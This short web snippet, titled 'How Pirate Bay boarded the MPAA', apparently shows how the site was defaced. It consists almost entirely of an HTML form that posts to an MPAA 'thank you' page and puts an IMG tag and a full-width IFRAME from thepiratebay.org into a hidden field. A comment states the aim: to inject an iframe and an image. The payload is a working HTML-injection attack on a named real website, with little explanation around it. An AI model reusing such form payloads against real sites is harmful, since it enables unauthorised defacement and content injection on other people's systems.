 How Pirate Bay boarded the MPAA

<form name="form" action="http://www.mpaa.org/thank_you.asp" method="post">
<!-- here we inject an iframe and an image from http://thepiratebay.org -->

<input name="txtfavoritemovie" type="hidden" size="18" maxlength="1175" value="<IMG src='http://static.thepiratebay.org/img/tpb.jpg'><BR><BR><IFRAME width='100%' height='600px' src='http://thepiratebay.org/browse/200'>">
<input type="hidden" name="name" value="1">
<input type="submit">
</form>